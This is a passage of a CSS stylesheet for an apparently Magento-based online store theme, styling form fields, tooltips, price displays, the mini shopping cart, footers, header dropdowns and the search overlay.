  position: absolute;
  left: 0;
  bottom: auto;
  top: 3px;
  margin-top: 0;
}
.field.choice .control input,
.form-group.choice .control input {
  margin: 0;
}
.field.note,
.form-group.note {
  margin-top: 5px;
  font-style: italic;
  font-weight: 300;
}
.fields.group .field + .field {
  margin-top: 10px;
}
.fieldset > .field:not(.choice) {
  margin-bottom: 15px;
}
.control._with-tooltip {
  position: relative;
  padding-right: 40px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 5px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  color: #bbb;
  content: "\f059";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 21px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
  line-height: 1;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #999;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  display: none;
  font-size: 14px;
  left: 40px;
  overflow-wrap: break-word;
  padding: 12px;
  position: absolute;
  text-transform: none;
  top: -5px;
  width: 270px;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666;
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent #999 transparent transparent;
  border-image: none;
  border-style: solid;
  border-width: 10px;
  content: "";
  display: block;
  height: 0;
  left: -20px;
  position: absolute;
  top: 5px;
  width: 0;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent #f4f4f4 transparent transparent;
  border-image: none;
  border-style: solid;
  border-width: 10px;
  content: "";
  display: block;
  height: 0;
  left: -19px;
  position: absolute;
  top: 5px;
  width: 0;
  z-index: 3;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.std ul {
  list-style-type: square;
  padding-left: 15px;
}
.nowrap {
  white-space: nowrap;
}
.no-display {
  display: none;
}
.no-padding {
  padding: 0 !important;
}
.ls__1 {
  letter-spacing: 1px;
}
.lh__1 {
  line-height: 1;
}
.fwm {
  font-weight: 500;
}
.no-margin {
  margin: 0;
}
.list-group .list-group-item {
  font-weight: 500;
  padding: 10px 0;
  background-color: transparent !important;
  border: none;
  border-bottom: 1px solid #ddd !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.list-group .list-group-item .badge {
  padding: 3px 7px 1px;
  margin-top: 4px;
}
.list-group .list-group-item.active {
  color: #000000;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
.extra-link a {
  color: #222;
  font-weight: 600;
}
.extra-link a:hover {
  color: #000000;
}
.extra-link a + a {
  margin-left: 20px;
}
.modal-content {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.modal-content button.close {
  position: absolute;
  right: 0;
  top: 0;
  color: #222;
  opacity: 1;
  font-weight: 500;
  width: 40px;
  height: 40px;
  line-height: 40px;
  z-index: 1;
}
.modal.fade .modal-dialog {
  margin: 0 auto;
  top: 50%;
  transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  -moz-transform: translate3d(0, -100%, 0);
  -o-transform: translate3d(0, -100%, 0);
}
.modal.in .modal-dialog {
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  -moz-transform: translate3d(0, -50%, 0);
  -o-transform: translate3d(0, -50%, 0);
  max-width: 80%;
  max-height: 80vh;
  overflow-y: auto;
}
.price-box p {
  margin-bottom: 0;
}
.price-box .price {
  color: #696969;
}
.price-box .price-label {
  display: none;
}
.price-box .old-price {
  margin-right: 8px;
  float: left;
  vertical-align: middle;
}
.price-box .old-price .price {
  color: #878787;
  text-decoration: line-through;
}
.price-box .special-price .price {
  color: #ec0101;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.price-box .price-from .old-price,
.price-box .price-to .old-price {
  display: none;
}
.price-box .price-from:after {
  content: " - ";
}
.price-box .minimal-price .price-label {
  display: inline-block;
  font-size: 14px;
  color: #696969;
}
.price-box .minimal-price .price-label:after {
  content: ":";
  margin-right: 3px;
}
.message > * {
  padding: 12px 20px 12px 45px;
  display: block;
  font-size: 14px;
  position: relative;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  margin: 0 0 15px;
}
.message p {
  margin: 0;
}
.message > *:before {
  -webkit-font-smoothing: antialiased;
  font-size: 24px;
  line-height: 24px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  width: 45px;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.message > * a {
  color: #000000;
}
.message > * a:hover {
  text-decoration: underline;
}
.message.info > * {
  background: #d9edf7;
  color: #31708f;
}
.message.info > *:before {
  color: #31708f;
  content: '\f024';
}
.message.error > * {
  background: #fae5e5;
  color: #1979c3;
}
.message.error > *:before {
  color: #b30000;
  content: '\f06a';
}
.message.warning > * {
  background: #fdf0d5;
  color: #6f4400;
}
.message.warning > *:before {
  color: #b30000;
  content: '\f071';
}
.message.notice > * {
  background: #fdf0d5;
  color: #6f4400;
}
.message.notice > *:before {
  color: #c07600;
  content: '\f12a';
}
.message.success > * {
  background: #e5efe5;
  color: #006400;
}
.message.success > *:before {
  color: #006400;
  content: '\f00c';
}
body.cms-index-index .message > div {
  margin: 15px 0 0;
}
.search-autocomplete {
  display: none;
  position: absolute;
  z-index: 3;
  right: 15px;
  left: 15px;
  width: auto !important;
  top: 100%;
}
.search-autocomplete ul:not(:empty) {
  background: #fff;
  border-top: 1px solid #efefef;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}
.search-autocomplete ul li {
  border-bottom: 1px solid #efefef;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: nowrap;
}
.search-autocomplete ul li:last-child {
  border-bottom: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background-color: #222;
  border-color: #222;
  color: #fff;
}
.search-autocomplete ul li .amount {
  color: #000000;
  position: absolute;
  right: 7px;
  top: 7px;
  white-space: nowrap;
}
.search-autocomplete ul li .amount:before {
  content: "(";
}
.search-autocomplete ul li .amount:after {
  content: ")";
}
.owl-carousel .owl-item img {
  transform-style: unset;
  -moz-transform-style: unset;
  -webkit-transform-style: unset;
}
.owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
}
.owl-carousel .owl-dots.disabled {
  margin: 0 !important;
  display: none;
}
.owl-carousel .owl-dots .owl-dot {
  display: table-cell;
  vertical-align: middle;
  cursor: pointer;
}
.owl-carousel .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0 7.5px;
  transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  cursor: pointer;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  display: block;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.owl-carousel .owl-dots .owl-dot:hover span,
.owl-carousel .owl-dots .owl-dot.active span {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.owl-carousel .owl-nav.disabled {
  display: none;
}
.owl-carousel .owl-nav > div {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  color: #222;
  border: 2px solid #222;
  background: none;
  font-size: 30px;
  text-align: center;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  vertical-align: top;
  display: inline-block;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -19px;
  line-height: 38px;
  opacity: 0;
  visibility: hidden;
}
.owl-carousel .owl-nav > div i {
  font-weight: 600;
  line-height: 36px;
  display: block;
}
.owl-carousel .owl-nav > div:not(.disabled):hover {
  background-color: #000000;
  color: #fff;
  border-color: #000000;
}
.owl-carousel .owl-nav > div.disabled {
  color: #c2c2c2;
  border-color: #c2c2c2;
  cursor: auto;
  pointer-events: none;
  opacity: 0.4;
}
.owl-carousel .owl-nav > div.owl-prev {
  left: 30px;
}
.owl-carousel .owl-nav > div.owl-next {
  right: 30px;
}
.owl-carousel:hover .owl-nav > div {
  opacity: 1;
  visibility: visible;
}
.slider_mgs_carousel.owl-carousel .owl-dots {
  bottom: 20px;
  position: absolute;
  left: 50%;
  margin: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.scroll-to-top {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  width: 45px;
  height: 45px;
  position: fixed;
  right: 35px;
  font-size: 35px;
  text-align: center;
  line-height: 45px;
  color: #878787;
  background-color: #fff;
  z-index: 100;
}
.scroll-to-top .fa {
  font-family: "Pe-icon-7-stroke";
  line-height: 45px;
}
.scroll-to-top .fa:before {
  content: "\e682";
}
.scroll-to-top:hover,
.scroll-to-top:focus,
.scroll-to-top:active {
  color: #222;
}
.visible-builder {
  display: none !important;
}
.footer {
  margin-top: 70px;
}
.footer .middle-footer {
  padding: 80px 0;
  background-color: #f6f6f8;
  border-top: 1px solid #f6f6f8;
}
.footer .middle-footer p {
  margin-bottom: 1.3em;
  line-height: 24px;
}
.footer .middle-footer a {
  color: #878787;
}
.footer .middle-footer a:hover,
.footer .middle-footer a:focus {
  color: #000000;
}
.footer .middle-footer ul.menu li {
  line-height: 30px;
  margin-bottom: 5px;
}
.footer .block.newsletter {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  border: 1px solid #878787;
  padding: 2px;
}
.footer .block.newsletter .form.subscribe {
  display: table;
  position: relative;
}
.footer .block.newsletter .form.subscribe .form-group,
.footer .block.newsletter .form.subscribe .actions {
  display: table-cell;
}
.footer .block.newsletter .form.subscribe .form-group .control input + .mage-error {
  position: absolute;
  background-color: #fff;
  border: 1px solid #ccc;
  left: 30px;
  top: 100%;
  margin-top: 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 12px 15px 10px;
  right: 0;
}
.footer .block.newsletter .form.subscribe .form-group .control input + .mage-error:before {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border-bottom: 8px solid #ccc;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 8px solid transparent;
  top: -16px;
  left: 15px;
}
.footer .block.newsletter .form.subscribe .form-group .control input + .mage-error:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border-bottom: 7px solid #fff;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid transparent;
  top: -14px;
  left: 16px;
}
.footer .block.newsletter .form.subscribe .form-group input[type="email"] {
  height: 39px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  border: none;
  padding: 0 10px;
  background-color: transparent;
}
.footer .block.newsletter .form.subscribe .actions {
  width: 1%;
}
.footer .block.newsletter .form.subscribe .actions .action.subscribe {
  padding: 0 15px;
}
.footer .block.newsletter:not(:hover) .form.subscribe .form-group .control input + .mage-error {
  opacity: 0;
  visibility: hidden;
}
.footer .bottom-footer {
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 1;
  border-top: 1px solid transparent;
}
.footer .bottom-footer .copyright address {
  margin: 0;
  line-height: 1;
}
.footer .bottom-footer ul:after {
  content: "";
  display: table;
  clear: both;
}
.footer .bottom-footer ul li {
  float: right;
  margin: 0 10px;
}
.footer .bottom-footer ul li:last-child {
  margin-right: 0;
}
.footer .top-footer .block.newsletter {
  max-width: 550px;
  margin: 0 auto;
}
.footer.footer2 .top-footer {
  padding: 43px 0 50px;
  background-color: #f6f6f8;
}
.footer.footer2 .middle-footer {
  background-color: #fff;
}
.footer.footer2 .bottom-footer {
  background-color: #f6f6f8;
}
.footer .instagram-block .block-content ul.row {
  margin-left: -5px;
  margin-right: -5px;
}
.footer .instagram-block .block-content ul.row li.margin-bottom30 {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
}
.footer.footer3 .bottom-footer {
  border-top: 1px solid #ddd;
  padding: 60px 0;
  text-align: center;
}
.footer.footer3 .bottom-footer li {
  float: none;
  display: inline-block;
}
.footer.footer3 .bottom-footer .social-link {
  margin-top: 25px;
}
.footer.footer3 .bottom-footer .social-link li {
  float: none;
  font-size: 20px;
  display: inline-block;
}
.footer.footer3 .bottom-footer .custom-menu {
  margin-top: 40px;
  margin-bottom: 10px;
}
.footer.footer3 .bottom-footer .custom-menu li a {
  color: #222;
  font-weight: 500;
  margin-bottom: 10px;
  display: inherit;
}
.footer.footer3 .bottom-footer .custom-menu li a:hover {
  color: #000000;
}
.footer.footer4 .top-footer {
  border-top: 1px solid #ddd;
  padding: 43px 0 50px;
}
.footer.footer4 .middle-footer {
  color: #fff;
}
.footer.footer4 .middle-footer .h1,
.footer.footer4 .middle-footer h1,
.footer.footer4 .middle-footer .h2,
.footer.footer4 .middle-footer h2,
.footer.footer4 .middle-footer .h3,
.footer.footer4 .middle-footer h3,
.footer.footer4 .middle-footer .h4,
.footer.footer4 .middle-footer h4,
.footer.footer4 .middle-footer .h5,
.footer.footer4 .middle-footer h5,
.footer.footer4 .middle-footer .h6,
.footer.footer4 .middle-footer h6 {
  color: #fff;
}
.footer.footer4 .middle-footer a {
  color: #fff;
}
.footer.footer4 .middle-footer a:hover,
.footer.footer4 .middle-footer a:focus {
  color: #000000;
}
.footer.footer4 .middle-footer-container .middle-footer {
  background: none !important;
  padding-bottom: 0;
}
.footer.footer4 .middle-footer-container .middle-col {
  background-image: url('../images/bg_footer.jpg');
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.footer.footer4 .bottom-footer {
  color: rgba(255, 255, 255, 0.3);
  background-color: rgba(0, 0, 0, 0.4);
}
.footer.footer4 .bottom-footer .copyright address {
  margin-bottom: 0 !important;
  line-height: inherit !important;
}
.footer.footer4.footer-builder .visible-builder {
  display: block !important;
}
ul.social-link li {
  float: left;
  margin: 0 10px;
  font-size: 16px;
}
ul.social-link li:first-child {
  margin-left: 0;
}
ul.social-link:after {
  content: "";
  display: table;
  clear: both;
}
ul.list-icon li {
  padding-left: 30px;
  position: relative;
  margin-bottom: 18px;
}
ul.list-icon li:last-child {
  margin-bottom: 0;
}
ul.list-icon li .icon {
  font-size: 24px;
  font-weight: bold;
  position: absolute;
  left: 0;
  top: 0;
}
.minicart-wrapper {
  position: relative;
}
.minicart-wrapper .mage-dropdown-dialog {
  display: block !important;
}
.minicart-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
  cursor: pointer;
  text-decoration: none;
  position: relative;
  color: #000;
  display: block;
  line-height: 1;
}
.minicart-wrapper .action.showcart > .counter.qty {
  color: #fff;
  background-color: #222;
  text-align: center;
  white-space: normal;
  position: absolute;
  height: 20px;
  min-width: 20px;
  font-size: 12px;
  line-height: 22px;
  left: 14px;
  top: -10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.minicart-wrapper .action.showcart > .counter.qty.empty .counter-number:empty:after {
  content: "0";
  display: inline-block;
}
.minicart-wrapper .action.showcart > .counter.qty .loading-mask {
  width: 20px;
  height: 20px;
  top: 0;
  background-color: transparent;
  right: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.minicart-wrapper .action.showcart > .counter.qty .loading-mask .loader > img {
  width: 20px;
  position: static !important;
}
.minicart-wrapper .action.showcart > .counter.qty .counter-label {
  display: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  font-size: 24px;
  content: "\e615";
  font-family: 'Pe-icon-7-stroke';
  overflow: hidden;
  speak: none;
  line-height: 1;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:active:before {
  color: #000000;
}
.minicart-wrapper .action.showcart.active {
  color: #000000;
}
.minicart-wrapper .action.showcart.active:before {
  color: #000000;
}
.minicart-wrapper .block-minicart {
  background: #fff;
  top: 0;
  bottom: 0;
  width: 320px;
  left: auto;
  right: -320px;
  position: fixed;
  z-index: 999;
  opacity: 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.minicart-wrapper.active:after {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0.9;
  display: block;
  content: "";
  z-index: 998;
}
.minicart-wrapper.active .block-minicart {
  opacity: 1;
  transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  -moz-transform: translate3d(-320px, 0, 0);
  -o-transform: translate3d(-320px, 0, 0);
}
.minicart-wrapper .close-minicart {
  font-size: 16px;
  line-height: 50px;
  letter-spacing: 2px;
  text-transform: uppercase;
  background: #000;
  color: #fff;
  text-align: center;
  font-weight: 600;
  position: relative;
}
.minicart-wrapper .close-minicart button {
  position: absolute;
  left: 8px;
  top: 0;
  bottom: 0;
  cursor: pointer;
  font-size: 40px;
  background: none;
  border: none;
  opacity: 0.8;
}
.minicart-wrapper .close-minicart button i {
  display: block;
}
.minicart-wrapper .close-minicart button:hover {
  opacity: 1;
}
.minicart-wrapper .block-content {
  max-height: calc(100vh - 50px);
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 20px;
}
.minicart-wrapper .block-content ol.minicart-items,
.minicart-wrapper .block-content .minicart-items-wrapper {
  height: auto !important;
}
.minicart-wrapper .block-content > .actions > .subtotal {
  margin-top: 15px;
  text-align: center;
  width: 100%;
  padding: 11px 0 7px;
  border-top: 1px solid #ebebeb;
}
.minicart-wrapper .block-content > .actions > .subtotal > * {
  display: inline-block;
}
.minicart-wrapper .block-content > .actions > .subtotal > span.label {
  color: #222;
  font-size: 18px;
  letter-spacing: 0.5px;
  font-weight: 600;
  text-transform: uppercase;
}
.minicart-wrapper .block-content > .actions > .subtotal .price-container .price {
  color: #2a2a2a;
  font-size: 18px;
  font-weight: 600;
}
.minicart-wrapper .block-content .subtitle.empty {
  display: block;
  color: #222;
  text-align: center;
  font-weight: 400;
  padding-top: 20px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  overflow: hidden;
  width: 80px !important;
  float: left;
}
.minicart-items .product > .product-item-photo img,
.minicart-items .product > .product-image-container img {
  max-width: 100%;
  height: auto !important;
}
.minicart-items .product-item {
  padding-top: 20px;
}
.minicart-items .product-item .product:after {
  display: table;
  clear: both;
  content: "";
}
.minicart-items .product-item .product > .product-item-photo {
  position: relative;
}
.minicart-items .product-item .product > .product-item-photo:after {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.minicart-items .product-item .product > .product-item-photo img {
  max-width: 100%;
  height: auto !important;
}
.minicart-items .product-item .product-item-details {
  float: left;
  width: calc(100% - 80px);
  padding-left: 15px;
  padding-top: 1px;
}
.minicart-items .product-item .product-item-details > .product.options {
  font-size: 12px;
}
.minicart-items .product-item .product-item-details .product-item-name {
  font-size: 13px;
  color: #222;
  line-height: 1.428;
  font-weight: 600;
  display: block;
}
.minicart-items .product-item .product-item-details .product-item-name a {
  font-weight: 600;
  font-size: 13px;
  color: #222;
  line-height: 1.428;
  display: block;
}
.minicart-items .product-item .product-item-details .product-item-name a:hover {
  color: #000000;
}
.minicart-items .product-item .product-item-details .product-item-pricing {
  margin-top: 4px;
}
.minicart-items .product-item .product-item-details .product-item-pricing .price {
  color: #2a2a2a;
  font-size: 14px;
}
.minicart-items .product-item .details-qty.qty {
  margin-top: 8px;
}
.minicart-items .product-item .details-qty.qty > label {
  display: none;
}
.minicart-items .product-item .details-qty.qty .cart-item-qty {
  width: 80px;
  height: 34px;
  border-radius: 17px;
  line-height: 1;
  padding: 0;
  text-align: center;
}
.minicart-items .product-item .details-qty.qty .update-cart-item {
  margin-left: 0;
  height: 34px;
  padding: 0 15px;
  font-size: 12px;
  color: #fff;
  border: 1px solid #222;
  background-color: #222;
  border-radius: 17px;
}
.minicart-items .product-item .details-qty.qty .update-cart-item:hover,
.minicart-items .product-item .details-qty.qty .update-cart-item:focus,
.minicart-items .product-item .details-qty.qty .update-cart-item:active {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
.minicart-items .product-item .product.actions {
  position: absolute;
  top: 50%;
  left: 50%;
  display: table;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.minicart-items .product-item .product.actions > div {
  display: table-cell;
  padding: 0 3px;
  vertical-align: middle;
}
.minicart-items .product-item .product.actions .action {
  width: 30px;
  height: 30px;
  color: #222;
  background-color: #fff;
  border: 1px solid #fff;
  display: block;
  border-radius: 5px;
  text-align: center;
  line-height: 26px;
}
.minicart-items .product-item .product.actions .action span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product-item .product.actions .action:after {
  font-size: 20px;
  font-family: 'Pe-icon-7-stroke';
  font-weight: bold;
}
.minicart-items .product-item .product.actions .action.delete:after {
  content: "\e680";
  font-size: 28px;
}
.minicart-items .product-item .product.actions .action.edit:after {
  content: "\e666";
}
.minicart-items .product-item .product.actions .action:hover {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
.minicart-items .product-item:hover .product > .product-item-photo:after {
  opacity: 0.5;
}
.minicart-items .product-item:hover .product.actions {
  opacity: 1;
  visibility: visible;
}
.product.options > .toggle {
  cursor: pointer;
  color: #222;
  display: block;
  font-weight: 500;
}
.product.options > .toggle:after {
  color: #2a2a2a;
  margin: 0 0 0 5px;
  position: static;
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  font-weight: normal;
  line-height: 12px;
  margin: 0px 6px 0;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.product.options .content .subtitle {
  display: none;
}
dl.product.options.list {
  margin-bottom: 5px;
}
dl.product.options.list dt,
dl.product.options.list dd {
  float: left;
  vertical-align: top;
}
dl.product.options.list dd {
  margin-bottom: 8px;
  line-height: 21px;
  margin-left: 3px;
}
dl.product.options.list dt {
  clear: left;
  margin: 0;
  font-size: 12px;
  color: #222;
  font-weight: 500;
}
dl.product.options.list dt:after {
  content: ":";
  display: inline-block;
}
.header {
  background-color: #fff;
  border-bottom: 1px solid #fff;
  position: relative;
  z-index: 99;
}
.header .close-nav-button {
  position: fixed;
  top: 0;
  right: auto;
  left: -40px;
  z-index: 99999;
  background: none;
  border: none;
  box-shadow: none;
  color: #fff;
  font-size: 40px;
  width: 40px;
  height: 40px;
  opacity: 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.header .close-nav-button span {
  display: block;
}
.header .top-header-content {
  background-color: #f6f6f8;
  font-size: 12px;
  clear: both;
}
.header .top-header-content a,
.header .top-header-content button {
  color: #878787;
}
.header .top-header-content a:hover,
.header .top-header-content button:hover,
.header .top-header-content a:focus,
.header .top-header-content button:focus {
  color: #000000;
}
.header .top-header-content .top-middle-header {
  text-align: center;
  padding: 14px 0;
}
.header .dropdown-switcher {
  float: right;
  margin-left: 30px;
  position: static;
}
.header .dropdown-switcher .dropdown-menu {
  margin: 0;
  padding: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  border: none;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
  right: 15px;
  left: auto;
  font-size: 12px;
  min-width: 110px;
}
.header .dropdown-switcher .dropdown-menu li > a {
  border-bottom: 1px solid #ddd;
  color: #8e8e8e;
  padding: 8px 15px;
  background: none;
  white-space: nowrap;
}
.header .dropdown-switcher .dropdown-menu li > a:hover {
  color: #000000;
}
.header .dropdown-switcher .dropdown-menu li > a img {
  height: auto;
  margin-right: 7px;
  margin-top: -4px;
  width: 16px;
}
.header .dropdown-switcher .switcher-toggle {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  padding: 14px 0;
  position: relative;
}
.header .dropdown-switcher .switcher-toggle .fa-angle-down {
  font-size: 11px;
  margin-left: 2px;
  margin-top: 1px;
}
.header .dropdown-switcher.open .dropdown-menu {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.header .top-custom-link ul:after {
  content: "";
  display: table;
  clear: both;
}
.header .top-custom-link ul li {
  float: left;
  padding: 14px 0;
}
.header .top-custom-link ul li + li {
  margin-left: 15px;
}
.header .top-custom-link ul li a .icon {
  font-size: 16px;
  vertical-align: middle;
}
.header ul.social-link li {
  margin: 18px 5px 0;
}
.header ul.social-link li:first-child {
  margin-left: 0;
}
.header ul.social-link li a {
  color: #222;
}
.header ul.social-link li a:hover {
  color: #01bad4;
}
.header .table-icon-menu {
  display: table;
  position: relative;
}
.header .table-icon-menu > div {
  display: table-cell;
  vertical-align: middle;
  padding: 19px 12px 16px 0;
}
.header .table-icon-menu .minicart-wrapper {
  padding-right: 0;
}
.header .dropdown-toplinks {
  position: static;
}
.header .dropdown-toplinks .dropdown-toggle {
  background: none;
  border: none;
  color: #000;
  font-size: 24px;
  line-height: 1;
  display: block;
}
.header .dropdown-toplinks .dropdown-toggle:hover {
  color: #000000;
}
.header .dropdown-toplinks .dropdown-menu {
  min-width: 0px;
  left: auto;
  right: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  visibility: hidden;
  z-index: 100;
  display: block !important;
  padding: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  margin: 0;
  border: none;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.header .dropdown-toplinks .dropdown-menu li {
  white-space: nowrap;
}
.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) {
  border-bottom: 1px solid #eee;
  padding: 12px 15px 8px;
  display: block;
}
.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter {
  font-size: 12px;
}
.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:before {
  content: "(";
}
.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:after {
  content: ")";
}
.header .dropdown-toplinks:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.header .header-wl a {
  background: none;
  border: none;
  color: #000;
  font-size: 24px;
  line-height: 1;
  display: block;
  position: relative;
}
.header .header-wl a:hover {
  color: #000000;
}
.header .header-wl .count-wl {
  color: #fff;
  background-color: #222;
  text-align: center;
  white-space: normal;
  position: absolute;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  height: 20px;
  min-width: 20px;
  font-size: 12px;
  line-height: 22px;
  left: 14px;
  top: -10px;
}
.header .search-form .actions-search .action-search {
  background: none;
  border: none;
  color: #000;
  font-size: 24px;
  line-height: 1;
  display: block;
}
.header .search-form .actions-search .action-search:hover {
  color: #000000;
}
.header .search-form .form-search {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.95);
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.header .search-form .form-search .form.minisearch {
  max-width: 580px;
  margin: 0 auto;
  padding: 15px;
  margin-top: 130px;
}
.header .search-form .form-search .form.minisearch .input-text {
  border: 0;
  background: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
